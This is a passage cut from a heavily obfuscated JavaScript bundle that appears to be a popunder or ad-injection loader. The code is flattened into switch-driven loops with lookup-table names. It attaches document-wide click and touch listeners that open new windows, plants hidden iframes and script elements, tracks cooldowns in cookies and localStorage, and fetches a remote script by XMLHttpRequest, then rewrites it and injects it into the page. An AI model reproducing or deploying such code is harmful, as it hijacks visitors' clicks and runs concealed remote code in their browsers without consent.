t=($.BD,w[$.Dz])(),r=c(O(n));break;}}},r.bt=k,r.pt=S,r.gt=A,r.jt=x,r.Ot=function(n,r,e,u){for($._FG=$.BD;$._FG<$.DD;$._FG+=$.x){switch($._FG){case $.Cg:return($.BD,l[$.Dv])(e+$.DB+n),function n(r,e,u,i,o){for($._FB=$.BD;$._FB<$.CC;$._FB+=$.x){switch($._FB){case $.x:return i&&i!==d.Rn?c?c(e,u,i,o)[$.cp](function(n){return n;})[$.fa](function(){return n(r,e,u,i,o);}):A(e,u,i,o):c?p[c](e,u||$.gd)[$.cp](function(n){return t[b]=c,n;})[$.fa](function(){return n(r,e,u,i,o);}):new h[$.Cj](function(n,t){return t();});break;case $.BD:var c=r[$.dj]();break;}}}(i,n,r,e,u)[$.cp](function(n){return n&&n[$.Di]?n:$.$($.cj,$.bn,$.Di,n);});break;case $.x:var i=(e=e?e[$.da]():$.Bv)&&e!==d.Rn?[][$.bo](g):(o=[t[b]][$.bo](Object[$.eH](p)),o[$.bf](function(n,t){return n&&o[$.ap](n)===t;}));break;case $.CC:var o;break;case $.BD:n=O(n);break;}}};break;case $.Gc:function x(n,t,r,e){for($._DE=$.BD;$._DE<$.Cg;$._DE+=$.x){switch($._DE){case $.CC:return($.BD,f.Pt)(i,n,t,r,e)[$.cp](function(n){return($.BD,v.St)(s.e,u),n;})[$.fa](function(n){throw($.BD,v.At)(s.e,u,i),n;});break;case $.x:var u=$.Jj,i=($.BD,o.st)();break;case $.BD:($.BD,l[$.Dv])($.bd),($.BD,o.Zn)(($.BD,a.$)());break;}}}break;case $.GH:function O(n){return m[$.Je](n)?n:y[$.Je](n)?$.dl+n:_[$.Je](n)?$.Hf+window[$.ct][$.ff]+n:window[$.ct][$.cz][$.Hk]($.aE)[$.CB]($.BD,-$.x)[$.bo](n)[$.Bu]($.aE);}break;case $.BD:$.Cs;break;}}},function(fl,gl){for($._Br=$.BD;$._Br<$.DD;$._Br+=$.x){switch($._Br){case $.Cg:fl[$.Bx]=hl;break;case $.x:hl=function(){return this;}();break;case $.CC:try{hl=hl||Function($.as)()||eval($.cm);}catch(n){$.eb==typeof window&&(hl=window);}break;case $.BD:var hl;break;}}},function(n,t,e){for($._Ew=$.BD;$._Ew<$.GB;$._Ew+=$.x){switch($._Ew){case $.GJ:function u(){if(!g)var o=r(function(){if(($.BD,d.Un)())v(o);else if(j){for($._Df=$.BD;$._Df<$.CC;$._Df+=$.x){switch($._Df){case $.x:v(o);break;case $.BD:try{for($._DH=$.BD;$._DH<$.DD;$._DH+=$.x){switch($._DH){case $.Cg:g!==i&&(g=i,($.BD,m.dt)([l.e,l.a],g));break;case $.x:j=$.Bv,b[$.Fm]=e,y[$.Fm]=r,_[$.Fm]=($.BD,w.Xn)(u,s.Z),[y,_,b][$.k](function(n){($.BD,w.Ln)(n,a.kn,p);});break;case $.CC:var i=[($.BD,f.W)(y[$.EC],_[$.EC]),($.BD,f.W)(b[$.EC],_[$.EC])][$.Bu]($.cr);break;case $.BD:var n=j[$.Hk](w.Hn)[$.bf](function(n){return!w.Hn[$.Je](n);}),t=c(n,$.Cg),r=t[$.BD],e=t[$.x],u=t[$.CC];break;}}}catch(n){}break;}}}},$.at);}break;case $.CC:var c=function(n,t){for($._Eq=$.BD;$._Eq<$.Cg;$._Eq+=$.x){switch($._Eq){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._El=$.BD;$._El<$.Cg;$._El+=$.x){switch($._El){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:t.bn=u,t.Q=function(){return g;},t.pn=function(){g=$.Bv;},t.an=function(n){n&&(j=n);};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:u();break;case $.DD:var f=e($.Cg),a=e($.DD),d=e($.Gc),s=e($.x),l=e($.BD),w=e($.Gb),m=e($.Gd),y=$.$(),_=$.$(),b=$.$(),p=$.x,g=$.Bv,j=$.Bv;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bb=$.BD;$._Bb<$.Cg;$._Bb+=$.x){switch($._Bb){case $.CC:var e,u=r($.Gk),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n,t,r){for($._BD=$.BD;$._BD<$.DD;$._BD+=$.x){switch($._BD){case $.Cg:return e[$.Ck][$.bl](e),u;break;case $.x:e[$.l][$.q]=$.BB,e[$.l][$.r]=$.BB,e[$.l][$.t]=$.BD,e[$.i]=$.m,(i[$.Cj][$.aI][$.c]||i[$.Cj][$.bC])[$.Bt](e);break;case $.CC:var u=e[$.w][$.aF][$.CA](i[$.Cj][$.bB],n,t,r);break;case $.BD:var e=i[$.Cj][$.aI][$.A]($.Bs);break;}}};break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._Dc=$.BD;$._Dc<$.GJ;$._Dc+=$.x){switch($._Dc){case $.Cg:function o(){for($._CH=$.BD;$._CH<$.CC;$._CH+=$.x){switch($._CH){case $.x:try{u[$.A]=t[$.A];}catch(n){for($._Bv=$.BD;$._Bv<$.CC;$._Bv+=$.x){switch($._Bv){case $.x:u[$.A]=r&&r[$.ej][$.A];break;case $.BD:var r=[][$.dw][$.CA](t[$.J]($.Bs),function(n){return $.m===n[$.i];});break;}}}break;case $.BD:var t=u[$.aI];break;}}}break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:$.Ct!=typeof window&&(u[$.bB]=window,void $.BD!==window[$.cD]&&(u[$.dA]=window[$.cD])),$.Ct!=typeof document&&(u[$.aI]=document,u[$.bC]=document[i]),void $.BD!==n&&(u[$.Ju]=n),o(),u[$.Eh]=function(){for($._CB=$.BD;$._CB<$.CC;$._CB+=$.x){switch($._CB){case $.x:try{for($._BJ=$.BD;$._BJ<$.CC;$._BJ+=$.x){switch($._BJ){case $.x:return n[$.Co][$.Bt](t),t[$.Ck]!==n[$.Co]?!$.x:(t[$.Ck][$.bl](t),u[$.bB]=window[$.ay],u[$.aI]=u[$.bB][$.y],o(),!$.BD);break;case $.BD:var n=window[$.ay][$.y],t=n[$.A]($.ba);break;}}}catch(n){return!$.x;}break;case $.BD:if(!window[$.ay])return null;break;}}},u[$.Ei]=function(){try{return u[$.aI][$.a][$.Ck]!==u[$.aI][$.Co]&&(u[$.ek]=u[$.aI][$.a][$.Ck],u[$.ek][$.l][$.p]&&$.IJ!==u[$.ek][$.l][$.p]||(u[$.ek][$.l][$.p]=$.fz),!$.BD);}catch(n){return!$.x;}},r[$.Cj]=u;break;case $.CC:var u=$.$(),i=$.He[$.Hk]($.Bv)[$.au]()[$.Bu]($.Bv);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ex=$.BD;$._Ex<$.GH;$._Ex+=$.x){switch($._Ex){case $.GJ:function v(n){for($._b=$.BD;$._b<$.CC;$._b+=$.x){switch($._b){case $.x:return[[i,t][$.Bu](a),[i,t][$.Bu](c)];break;case $.BD:var t=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.CC:var f=function(n,t){for($._Er=$.BD;$._Er<$.Cg;$._Er+=$.x){switch($._Er){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Em=$.BD;$._Em<$.Cg;$._Em+=$.x){switch($._Em){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.Cg:r.Et=function(n,r){for($._e=$.BD;$._e<$.CC;$._e+=$.x){switch($._e){case $.x:t[i]=$.BD,t[o]=r;break;case $.BD:var e=v(n),u=f(e,$.CC),i=u[$.BD],o=u[$.x];break;}}},r.Mt=function(n){for($._r=$.BD;$._r<$.Cg;$._r+=$.x){switch($._r){case $.CC:return t[u]=o+$.x,c;break;case $.x:{for($._q=$.BD;$._q<$.CC;$._q+=$.x){switch($._q){case $.x:if(!c)return null;break;case $.BD:if(d<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=v(n),e=f(r,$.CC),u=e[$.BD],i=e[$.x],o=m(t[u],$.Gc)||$.BD,c=t[i];break;}}},r.yn=function(n){for($._BC=$.BD;$._BC<$.CC;$._BC+=$.x){switch($._BC){case $.x:try{t[o]=r+$.Ik+n;}catch(n){}break;case $.BD:var r=new e()[$.cf]();break;}}},r.fn=function(){try{for($._Bg=$.BD;$._Bg<$.Cg;$._Bg+=$.x){switch($._Bg){case $.CC:return m(u,$.Gc)+s<new e()[$.cf]()?(delete t[o],$.Bv):i;break;case $.x:var n=t[o][$.Hk]($.Ik),r=f(n,$.CC),u=r[$.BD],i=r[$.x];break;case $.BD:if(!t[o])return $.Bv;break;}}}catch(n){return $.Bv;}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:var i=$.DE,o=$.DF,c=$.DG,a=$.DH,d=$.Cg,s=$.DI;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ch=$.BD;$._Ch<$.CC;$._Ch+=$.x){switch($._Ch){case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(n){try{return n[$.Hk]($.aE)[$.CC][$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]();}catch(n){return $.Bv;}};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ec=$.BD;$._Ec<$.GB;$._Ec+=$.x){switch($._Ec){case $.GJ:function O(n){for($._BB=$.BD;$._BB<$.DD;$._BB+=$.x){switch($._BB){case $.Cg:r[$.Ha]=function(){($.BD,o.It)(),g();},r[$.aa]=function(){($.BD,o.It)();},r[$.i]=$.be+t+$.ce+a.a,(document[$.c]||document[$.bF])[$.Bt](r);break;case $.x:($.BD,o.Nt)(t);break;case $.CC:var r=document[$.A]($.ba);break;case $.BD:var t=n||b(a.S);break;}}}break;case $.CC:function p(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.Cg:function g(n){return($.BD,e.$n)()?null:(($.BD,s[$.Dv])($.do),($.BD,e.Wn)(),j(n));}break;case $.x:var i=r($.CC),e=r($.Gc),o=r($.Gl),c=r($.x),a=r($.BD),u=r($.DD),d=p(r($.Jl)),s=r($.GJ),v=r($.Gm),l=r($.Gb),w=r($.GE),h=p(r($.Bz)),m=r($.GH),y=r($.GD),_=r($.Gd);break;case $.GH:($.BD,e.Yn)(),window[a.z]=g,window[a.R]=g,q(g,c.H),($.BD,l.Gn)(u.en,u.An),($.BD,l.Gn)(u.Sn,u.xn),($.BD,d[$.Cj])(),a.D&&a.O===y.tt&&function(){try{($.BD,o.Tt)()&&($.BD,o.Bt)(a.a),($.BD,i.cn)(),($.BD,i.in)(!$.BD)[$.cp](function(n){O(n);})[$.fa](function(){O();});}catch(n){return O();}}();break;case $.DD:function j(u){return a.O===y.tt&&($.BD,o.Tt)()&&($.BD,o.Bt)(a.e),($.BD,w.rn)()?(($.BD,i.un)(),window[c.G]=v.Ot,($.BD,i.in)()[$.cp](function(n){for($._Dz=$.BD;$._Dz<$.CC;$._Dz+=$.x){switch($._Dz){case $.x:($.BD,h[$.Cj])(a.O,u)[$.cp](function(){($.BD,_.dt)([a.e,a.a],($.BD,i.$)());});break;case $.BD:if(n&&a.O===y.tt){for($._Dx=$.BD;$._Dx<$.CC;$._Dx+=$.x){switch($._Dx){case $.x:return e[$.aF]($.It,$.Hf+n),e[$.aG](m.Nn,a.e),($.BD,o.Nt)(n),e[$.aa]=function(){for($._Ds=$.BD;$._Ds<$.CC;$._Ds+=$.x){switch($._Ds){case $.x:t[$.aa]=u,t[$.Bt](r),(document[$.c]||document[$.bF])[$.Bt](t),q(function(){void $.BD!==t&&(t[$.Ck][$.bl](t),($.BD,o.It)());});break;case $.BD:var n,t=document[$.A]($.ba),r=document[$.j](e[$.Di][$.CE](new RegExp($.gE,$.CI),(n=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),window[n]=window[$.y],n)));break;}}},void e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}}break;}}})):q(j,$.at);}break;case $.BD:$.Cs;break;}}},function(n,t,r){(function(i){!function(d,s){for($._FF=$.BD;$._FF<$.GJ;$._FF+=$.x){switch($._FF){case $.Cg:function o(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,i,o,c,n){for($._FD=$.BD;$._FD<$.DD;$._FD+=$.x){switch($._FD){case $.Cg:function t(t){return function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function 